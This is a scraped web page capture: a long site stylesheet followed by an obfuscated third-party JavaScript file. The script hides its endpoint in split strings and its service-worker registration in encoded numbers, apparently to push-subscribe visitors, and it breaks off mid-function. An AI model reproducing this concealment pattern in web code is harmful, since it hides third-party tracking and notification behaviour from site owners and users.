rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}#slideshow{margin:0;padding:0;position:relative;border:5px solid #fff;-webkit-box-shadow:0 3px 5px #999;-moz-box-shadow:0 3px 5px #999;box-shadow:0 3px 5px #999}#slideshow ul{position:relative;overflow:hidden;margin:0;padding:0}#slideshow ul li{position:absolute;top:0;left:0;margin:0;padding:0;list-style:none}.caption{width:320px;margin:0;padding:10px;position:absolute;left:0;font-family:Helvetica,Arial,sans-serif;font-size:17px;text-shadow:1px 1px 1px #949494;color:#000;border-top:1px solid #fff;background:#fff;filter:alpha(Opacity=80);opacity:0.8}#sidebar-float{margin-top:10px;margin-left:4px;width:300px;height:600px;border:1px solid #D7D7D7}#sidebar-float img{float:left !important}#sidebar-float a{padding-right:5px !important}.lastcomm{margin:0;padding:0;list-style:none;font:normal 14px/20px Arial,sans-serif}.lastcomm a{text-decoration:none}.lastcomm a span{color:#676767}.lastcomm li{position:relative;border-bottom:solid 1px #ccc;cursor:pointer;padding:5px 15px}.lastcomm li .lcomm-user{color:#1C94C4}.lastcomm li .lcomm-date{color:#666}.lastcomm li .lcomm-hidden{position:absolute;top:-10px;left:100%;width:450px;display:none;padding:10px 14px;font-weight:400;text-shadow:none;background:#fff;border:solid 2px #398dd8;z-index:150;color:#444}.lastcomm li .lcomm-hidden img{max-width:450px}.lastcomm li .lcomm-hidden .lcomm-user-foto{max-width:44px;background:#fff;display:block;margin:4px 10px 10px 0;overflow:hidden;float:left}.lastcomm li .lcomm-hidden .lcomm-text{overflow:hidden}.lastcomm li:hover{background:#398dd8;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.2)}.lastcomm li:hover .lcomm-hidden{display:block}.lastcomm li:hover a,.lastcomm li:hover .lcomm-date,.lastcomm li:hover .lcomm-user,.lastcomm li:hover a span{color:#fff}.right-side .lastcomm .lcomm-hidden{left:auto;right:100%}#hosttracker{width:16px;height:16px;position:relative;top:-28px;right:-730px}#dropmenudiv{border:1px solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px 0;padding:5px;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px 0;width:100%}#dropmenudiv a:hover{color:#2d8edd}#reg-link{background:url('../images/warning.png')no-repeat;height:17px;width:380px;position:relative}#reg-link a{display:block;position:absolute;width:350px;height:14px;left:24px;bottom:0;color:red;font-weight:700;text-decoration:none}#reg-link-innner a:hover{color:red !important;font-weight:700;text-decoration:underline}#sidebar-forum{float:right;margin-right:10px;width:160px;display:inline;position:relative}#content-forum{width:830px;float:left}.scrollup{width:40px;height:40px;opacity:0.3;position:fixed;bottom:50px;right:100px;display:none;text-indent:-9999px;background:url('../images/icon_top.png')no-repeat}.attach{margin:0 0 20px;padding:0;width:230px;height:71px;color:#F8F8F8;font-size:15px;font-family:Helvetica,Arial;text-shadow:1px 2px 0 rgba(54,131,176,0.5);background:url(/script/dbtn.jpg)no-repeat 0 0;position:relative;cursor:pointer}.attach-hover{margin:0 0 20px;padding:0;width:230px;height:71px;color:#F8F8F8;font-size:15px;font-family:Helvetica,Arial;text-shadow:1px 2px 0 rgba(54,131,176,0.5);background:url(/script/dbtn.jpg)no-repeat 0 -71px;position:relative;cursor:pointer}.attach p{position:absolute;top:25px;left:27px;font-weight:700;height:17px;padding:0}.attach-hover p{position:absolute;top:25px;left:27px;font-weight:700;height:17px;padding:0}#error404{margin:15px 0 0 20px}#errorlist{line-height:2}#errorlist li{margin-left:-10px}.ya-share2{min-width:135px;float:right;margin:8px 0}#rating-star{margin:12px 0;width:90px;float:left}#googledown{margin:12px 0;width:635px}.download-warning,.berrors{display:block;margin:18px auto;width:535px;text-decoration:none;text-align:center;padding:17px 12px 17px 53px;border:solid 1px #a85c00;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font:16px Arial,Helvetica,sans-serif;color:#fff;background-color:#f80;background-image:-moz-linear-gradient(top,#ff8800 0,#ff6a00 100%);background-image:-webkit-linear-gradient(top,#ff8800 0,#ff6a00 100%);background-image:-o-linear-gradient(top,#ff8800 0,#ff6a00 100%);background-image:-ms-linear-gradient(top,#ff8800 0,#ff6a00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6a00',endColorstr='#ff6a00',GradientType=0);background-image:url(../dleimages/warning.png);background-repeat:no-repeat;background-position:17px 5px;background-image:linear-gradient(top,#ff8800 0,#ff6a00 100%);-webkit-box-shadow:0 0 6px #bababa,inset 0 0px 2px #ffffff;-moz-box-shadow:0 0 6px #bababa,inset 0 0px 2px #ffffff;box-shadow:0 0 6px #bababa,inset 0 0px 2px #ffffff;text-shadow:1px 1px 1px #bababa;filter:dropshadow(color=#bababa,offx=1,offy=1)}.berrors{background-image:none;text-align:left;padding:0 20px 20px 20px;margin:10px auto;width:555px;font:14px Arial,Helvetica,sans-serif;line-height:20px}.download-warning a,.berrors a{text-decoration:underline;font-weight:700;color:#fff}.download-warning a:hover,.berrors a:hover{text-decoration:none!important;font-weight:700;color:#fff!important}.mknop{display:inline-block;margin:10px 0;height:30px;border:1px solid #419DB8;border-radius:5px;box-shadow:inset 0 1px 0 #7ACBE3,0px 1px 0 0px #fff,0px 2px 4px 0 #90C9D8;background:#58bedc;background:-moz-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(11%,#58bedc),color-stop(100%,#3097b5));background:-webkit-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:-o-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:-ms-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:linear-gradient(to bottom,#58bedc 11%,#3097b5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#58bedc',endColorstr='#3097b5',GradientType=0)}.mknop:hover{display:inline-block;margin:10px 0;height:30px;border:1px solid #419DB8;border-radius:5px;box-shadow:inset 0 1px 0 #7ACBE3,0px 1px 0 0px #fff,0px 2px 4px 0 #2186A2;background:#58bedc;background:-moz-linear-gradient(top,#58bedc 11%,#21819D 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(11%,#58bedc),color-stop(100%,#21819D));background:-webkit-linear-gradient(top,#58bedc 11%,#21819D 100%);background:-o-linear-gradient(top,#58bedc 11%,#21819D 100%);background:-ms-linear-gradient(top,#58bedc 11%,#21819D 100%);background:linear-gradient(to bottom,#58bedc 11%,#21819D 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#58bedc',endColorstr='#21819D',GradientType=0)}.mknoplink{padding:2px 8px;display:inline-block;background:#efefef;background:-moz-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#dbdbdb));background:-webkit-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:-o-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:-ms-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:linear-gradient(to bottom,#efefef 0,#dbdbdb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#dbdbdb',GradientType=0);box-shadow:inset 0 1px 0 #fff,0px 1px 0 #E5E5E5;border-radius:3px;text-shadow:0 0 1px #90C6DE!important;margin:4px 10px 0 5px;color:#44586C!important;font:14px Arial}.mknoplink a,.mknoplink a:hover{text-decoration:none!important;text-shadow:0 0 1px #90C6DE!important;color:#44586C!important}.mknopsize a,.mknopdownload a,.mknorazt a{text-decoration:none!important}.mknopsize a,.mknopsize a:hover,.mknopdownload a,.mknorazt a,.mknopdownload a:hover,.mknorazt a:hover{color:#D8F7F5!important;text-shadow:0 0 1px #2C7FB5!important}.mknopsize{margin:0 10px 0 7px;display:inline-block;padding:2px 5px;background:#1A6479;box-shadow:inset 0 1px 2px #0A4352,0px 1px 0 #48C1E3;border-radius:3px;color:#C9F5FF;text-shadow:0 -1px 0 #0D3E4B}.mknopdownload{display:inline-block;color:#D6F7FF;text-shadow:0 -1px 0 #1A6479}.mknopcifr{margin:0 5px 0 5px;display:inline-block;padding:2px 5px;background:#1A6479;box-shadow:inset 0 1px 2px #0A4352,0px 1px 0 #48C1E3;border-radius:3px;color:#C9F5FF;text-shadow:0 -1px 0 #0D3E4B}.mknorazt{display:inline-block;color:#D6F7FF;text-shadow:0 -1px 0 #1A6479}.highslide-wrapper,.highslide-outline{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:black}.highslide-html{background-color:white}.highslide-loading{display:block;color:white;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid white;background-color:black}a.highslide-full-expand{background:url("../dleimages/fullexpand.gif")no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:white}.highslide-controls{width:195px;height:40px;background:url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif")no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif")no-repeat 100% -90px}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px !important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px !important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px !important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px !important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}#bookbtn{margin:20px 0 11px 0}#bookbtn a{font:bold 15px/32px Helvetica,Arial;cursor:pointer;text-decoration:none;padding:8px 32px;color:#fff;background-color:#FF6C00;border-radius:3px;border:1px solid #A85B00}#bookbtn a:hover{font:bold 15px/32px Helvetica,Arial;text-decoration:underline;color:#fff !important}a.showcomments{display:inline-block;font-family:arial,sans-serif;font-size:11px;font-weight:700;color:rgb(68,68,68);text-decoration:none;user-select:none;padding:.8em 1.8em;margin:.2em 0 1em 0;outline:none;border:1px solid rgba(0,0,0,.1);border-radius:2px;background:rgb(245,245,245)linear-gradient(#f4f4f4,#f1f1f1);transition:all .218s ease 0s}a.showcomments:hover{color:rgb(24,24,24)!important;border:1px solid rgb(198,198,198);background:#f7f7f7 linear-gradient(#f7f7f7,#f1f1f1);box-shadow:0 1px 2px rgba(0,0,0,.1)}a.showcomments:active{color:rgb(51,51,51);border:1px solid rgb(204,204,204);background:rgb(238,238,238)linear-gradient(rgb(238,238,238),rgb(224,224,224));box-shadow:0 1px 2px rgba(0,0,0,.1)inset}.edituserbtn a{display:inline-block;font-family:arial,sans-serif;font-size:11px;font-weight:700;color:rgb(68,68,68);text-decoration:none;user-select:none;padding:.5em 1.4em;margin:.9em 0 1em 0;outline:none;border:1px solid rgba(0,0,0,.1);border-radius:2px;background:rgb(245,245,245)linear-gradient(#f4f4f4,#f1f1f1);transition:all .218s ease 0s}.edituserbtn a:hover{color:rgb(24,24,24)!important;border:1px solid rgb(198,198,198);background:#f7f7f7 linear-gradient(#f7f7f7,#f1f1f1);box-shadow:0 1px 2px rgba(0,0,0,.1)}.anons{margin:15px 5px;padding:2px 7px 7px 7px;width:610px;border:1px solid #BFBFBF;border-radius:5px;background-color:#E8F2F6}.tabs{min-width:320px;max-width:800px;padding:0;margin:0 auto}section{display:none;padding:15px;background:#fff;border:1px solid #ddd;border-radius:0 3px 3px 3px}.tabs input#tab1,.tabs input#tab2{display:none}.tabs label[for="tab1"],.tabs label[for="tab2"]{display:inline-block;margin:0 0 -1px;padding:8px 25px;font-weight:600;text-align:center;color:#aaa;border:1px solid #ddd;background:#f1f1f1;border-radius:3px 3px 0 0}.tabs label[for="tab1"]:hover,.tabs label[for="tab2"]:hover{color:#888;cursor:pointer}.tabs input:checked + label[for="tab1"],.tabs input:checked + label[for="tab2"]{color:#555;border:1px solid #ddd;border-top:2px solid #FF6C00;border-bottom:1px solid #fff;background:#fff}#tab1:checked ~ #content1,#tab2:checked ~ #content2,#tab3:checked ~ #content3,#tab4:checked ~ #content4{display:block}@media screen and(max-width:680px){.tabs label{font-size:0}.tabs label:before{margin:0;font-size:18px}}@media screen and(max-width:400px){.tabs label{padding:15px}}.ajax-file-upload-statusbar{border:1px solid #0ba1b5;margin-top:10px;width:420px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:5px 5px 5px 15px}.ajax-file-upload-statusbar-ok{border:1px solid #0ba1b5;margin-top:10px;width:420px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:5px 5px 5px 15px;background:url("../images/ok.png")no-repeat 315px 8px}.ajax-file-upload-error{border:2px solid #E21225;margin-top:10px;min-width:373px;min-height:31px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:5px 5px 5px 43px;background:url("../images/warn.png")no-repeat 6px 8px}.ajax-file-upload-filename{width:300px;height:auto;margin:0 5px 5px 0}.ajax-file-upload-filesize{width:50px;height:auto;margin:0 5px 5px 0;display:inline-block;vertical-align:middle}.ajax-file-upload-progress{margin:5px 10px 5px 0;position:relative;width:250px;border:1px solid #ddd;padding:1px;border-radius:3px;display:inline-block;color:#fff}.ajax-file-upload-bar{background-color:#0ba1b5;width:0;height:20px;border-radius:3px;color:#fff}.ajax-file-upload-percent{position:absolute;display:inline-block;top:3px;left:48%}.ajax-file-upload-red{-moz-box-shadow:inset 0 39px 0 -24px #e67a73;-webkit-box-shadow:inset 0 39px 0 -24px #e67a73;box-shadow:inset 0 39px 0 -24px #e67a73;background-color:#e4685d;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;color:#fff;font-family:arial;font-size:13px;font-weight:400;padding:4px 15px;text-decoration:none;text-shadow:0 1px 0 #b23e35;cursor:pointer;vertical-align:top;margin:5px 10px 5px 0}.ajax-file-upload-green{background-color:#77b55a;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0;padding:0;display:inline-block;color:#fff;font-family:arial;font-size:13px;font-weight:400;padding:4px 15px;text-decoration:none;cursor:pointer;text-shadow:0 1px 0 #5b8a3c;vertical-align:top;margin:5px 10px 5px 0}.ajax-file-upload{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;cursor:pointer;line-height:20px;height:25px;margin:0 10px 10px 0;display:inline-block;background:#fff;border:1px solid #e8e8e8;color:#888;text-decoration:none;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:0 2px 0 0 #e8e8e8;-webkit-box-shadow:0 2px 0 0 #e8e8e8;box-shadow:0 2px 0 0 #e8e8e8;padding:9px 10px 4px 10px;color:#fff;background:#2f8ab9;border:none;-moz-box-shadow:0 2px 0 0 #13648d;-webkit-box-shadow:0 2px 0 0 #13648d;box-shadow:0 2px 0 0 #13648d;vertical-align:middle}.ajax-file-upload:hover{background:#3396c9;-moz-box-shadow:0 2px 0 0 #15719f;-webkit-box-shadow:0 2px 0 0 #15719f;box-shadow:0 2px 0 0 #15719f}.ajax-upload-dragdrop{border:2px dotted #A5A5C7;width:420px;color:#DADCE3;text-align:left;vertical-align:middle;padding:10px 10px 0 10px}.state-hover{border:2px solid #A5A5C7}.ajax-file-upload-container{margin:20px 0 20px 0}#user-koncpekt,.user-koncpekt{width:600px;margin:10px auto;border:1px solid #ddd;border-collapse:collapse;color:#666}#user-koncpekt th,.user-koncpekt th{background-color:#CCCCCC}#user-koncpekt tr.light,.user-koncpekt tr.light{background-color:#fff !important}#user-koncpekt tr.dark,.user-koncpekt tr.dark{background-color:#eee !important}#user-koncpekt td,.user-koncpekt th{border:1px solid #ddd}td.col1,th.col1{width:7%}td.col2,th.col2{width:15%}td.col3,th.col3{width:68%}td.col4,th.col4{width:10%}td.col4 img{width:26px;padding:0 0 0 11px}.userpage{color:#666}.userpage span{background-color:#CCCCCC}.userpage span,.userpage a{text-decoration:none;padding:5px 10px;border:1px solid #ddd;margin:10px 5px 10px 5px;display:inline-block;text-decoration:none}.userpage a:hover{font-weight:700;color:#666!important;text-decoration:none!important}.koncpekt-list-wrap{}.koncpekt-list-wrap .spinner{width:64px;height:64px;position:absolute;left:50%;top:50%;background:url('../images/spin.gif')no-repeat 50% 50%;margin:-16px 0 0 -16px}#fileuploader-wrap{margin-top:30px}.anons p{font-weight:700;color:#FF6C00}.anons a{display:block;font-weight:700;margin-top:6px;font-size:13px;text-decoration:none;color:#6B6B6B}.anons a:hover{text-decoration:underline;color:#6B6B6B!important}.fullnews-text table tbody tr td{vertical-align:top}.author{margin:8px 0 6px 0;border-radius:5px;padding:6px 9px 6px 9px;background-repeat:no-repeat;background-position:6px 4px;border:1px dotted #3B5193;color:#3B5193;font-size:12px;line-height:1.5}.cat-header h1{font-size:18px;color:#2D70AC;border-bottom:1px solid #2D70AC;padding-bottom:4px}.field-content h2{font-size:16px;color:#333;font-weight:700;margin:0 10px 15px 12px}#tabs-1,#tabs-2,#tabs-3,#tabs-4{background-color:#2D70AC!important}#tabs-1 table tbody tr td a,#tabs-2 table tbody tr td a,#tabs-3 table tbody tr td a,#tabs-4 table tbody tr td a{color:#fff;font-size:15px!important}#tabs-1 table tbody tr td a:hover,#tabs-2 table tbody tr td a:hover,#tabs-3 table tbody tr td a:hover,#tabs-4 table tbody tr td a:hover{color:#fff!important;text-decoration:underline!important}#tabs-1 table,#tabs-2 table,#tabs-3 table,#tabs-4 table{padding-top:7px;padding-bottom:7px}#tabs-1 table tbody tr td,#tabs-2 table tbody tr td,#tabs-3 table tbody tr td,#tabs-4 table tbody tr td{padding-top:7px;padding-bottom:7px}.ui-corner-all,.ui-corner-bottom{border-radius:4px!important;margin-top:1px}#soc-icon-block-footer{width:202px;position:relative;top:-56px;left:789px}.footer_social_wrap ul{margin:0;padding:0}.footer_social_wrap li{float:left;list-style:none}.footer_social_wrap li a{display:block;width:28px;height:28px;margin-right:6px;text-indent:-9999px;padding:2px;border:1px solid transparent}.footer_social_wrap li a:hover{border:1px solid #fff}.footer_social_wrap li a:focus{outline:none}.footer_social_wrap li.facebook-footer a{background:url(../images/facebook.png)}.footer_social_wrap li.vk-footer a{background:url(../images/vk.png)}.footer_social_wrap li.twitter-footer a{background:url(../images/twitter.png)}.footer_social_wrap li.googleplus-footer a{background:url(../images/googleplus.png)}div.fullnews-text ol li{padding-bottom:8px!important}div.fullnews-text ol{margin-left:-12px!important}.title_quote{font-weight:700;font-style:italic}.quote{font-style:italic}a#policy{color:#fff;text-decoration:underline}div.fullnews-text ol li,div.fullnews-text ul li{line-height: 1.4em;}.author{background-image:url("../images/autor1.png");background-repeat:no-repeat;background-position:4px center;background-color:#fff;  padding-left:33px;}blockquote{background:none repeat scroll 0 0 #f4e892;color:#252540;font-family:arial;font-size:17px;font-style:italic;line-height:1.45;text-align:center;padding:15px 38px;position:relative;width:450px;box-shadow:0 1px 2px rgba(0,0,0,0.25),0 0 10px rgba(0,0,0,0.1) inset}blockquote:before{position:absolute;margin-top:-33px;margin-left:-250px;content:url('../images/webof.png')}blockquote:after{z-index:-1;position:absolute;content:"";bottom:15px;right:10px;left:auto;width:50%;top:80%;-webkit-box-shadow:0 19px 7px #a7a7a7;-moz-box-shadow:0 19px 7px #a7a7a7;box-shadow:0 19px 7px #a7a7a7;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg)}.tab-mob{overflow-y: scroll;overflow-y:hidden;}.tab-mob table {width:100%!important}.notvisible{display:none!important;}#rules{border:1px #F0F2F4 solid; padding:0 15px 0 15px;}.popular {margin-bottom:18px;border: 1px solid #DADADA;border-radius:4px;padding:4px 2px 1px 3px;width:300px;}.popular a{display:block;}.heading-title-bar-blue {border-bottom:1px solid #2D70AC;padding-bottom: 6px;color:#2D70AC;font-size: 18px;margin-bottom:15px;font-weight:bold;}.header_social_wrap li.instagram a {background:url(../images/instagram_icon.png);}.header_social_wrap li.telegram a {background:url(../images/telegram_icon.png);}.footer_social_wrap li.instagram-footer a{background:url(../images/instagram.png)}.footer_social_wrap li.telegram-footer a{background:url(../images/telegram.png)}
.noselect {
-webkit-touch-callout: none;
-webkit-user-select: none;
 -khtml-user-select: none;
   -moz-user-select: none;
    -ms-user-select: none;
        user-select: none;
}

.highslide img {
    margin-top: 15px;
}

.dot-dash{
	background: linear-gradient(to left, black 40%, transparent 56%) 12px bottom repeat-x, linear-gradient(to left, transparent 60%, black 55%, black 77%, transparent 90%) 12px 1.3em repeat-x;
	background-size: 14px 2px, 14px 2px;
	padding-bottom: 1px
}

.doubleUnderline {
    text-decoration:underline;
    border-bottom: 1px solid #000;
}

.solidUnderline{	
	text-decoration:underline;
}

.dotted-line{
	text-decoration-style: dotted;
}
.wavy-line{
	text-decoration-style: wavy;
}
.dashed-line{
	text-decoration-style: dashed;
}

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/68797/8cb103f541011c2a04f290328828c5b7dc5bffe2.js
body_size: 4317
content:
const sVjn7ivnejdpfRJx0 = {
    'keys': [
        new RTaeEvUzbNdS19Zvn(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new RTaeEvUzbNdS19Zvn(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new RTaeEvUzbNdS19Zvn(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new RTaeEvUzbNdS19Zvn(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new RTaeEvUzbNdS19Zvn(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * РЎРѕС…СЂР°РЅРµРЅРёРµ РєР»СЋС‡РµР№, С‡С‚Рѕ Р±С‹ РїРµСЂРµР·Р°РїСЂР°С€РёРІР°С‚СЊ С‚РѕРєРµРЅ С‚РѕР»СЊРєРѕ РїРѕ РЅРµРјСѓ.
     * @returns {*}
     */
    qwzC7j4CXndmf7yNO() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('340c7cd3b6200a57b'));
            if (!keys) {
                keys = this.aMUZrqMkIZN7Opbyz();
                localStorage.setItem('340c7cd3b6200a57b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.aMUZrqMkIZN7Opbyz();
            localStorage.setItem('340c7cd3b6200a57b', JSON.stringify(keys));
        }
        return keys;
    },
    aMUZrqMkIZN7Opbyz() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function RTaeEvUzbNdS19Zvn(id, key) {
    this.id = id;
    this.key = key;
}


const a2DaEpZjQ4 = 'https://',
    mcxyE = 'subscrib',
    eJvPHyvRvuD = 'e.rift-q',
    grtvpf = 'uantum.c',
    QD4whsw4t1 = 'om/subsc',
    eJvPHyvRvuD2 = 'ription/',
    a2DaEpZjQ42 = 'end-poin',
    gd4TEYP = 't';

let McHgUMLliCntBUmkt = {
    config: {
        e0gf0AynX9G6WV805: `${a2DaEpZjQ4}${mcxyE}${eJvPHyvRvuD}${grtvpf}${QD4whsw4t1}${eJvPHyvRvuD2}${a2DaEpZjQ42}${gd4TEYP}`,
        JfmwbTlAWLvQUAWFr: 'service-worker.js',
    },

    R30qaTpYTmyLqUedN() {
        return window[qR7U9TvTQPwHBvo5f.zpu6wK([1851881065, 1734440047, 114])][qR7U9TvTQPwHBvo5f.zpu6wK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.JfmwbTlAWLvQUAWFr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let qR7U9TvTQPwHBvo5f = {
    siteID: '8cb103f541011c2a04f290328828c5b7dc5bffe2',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.qPvJui6kxwRInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
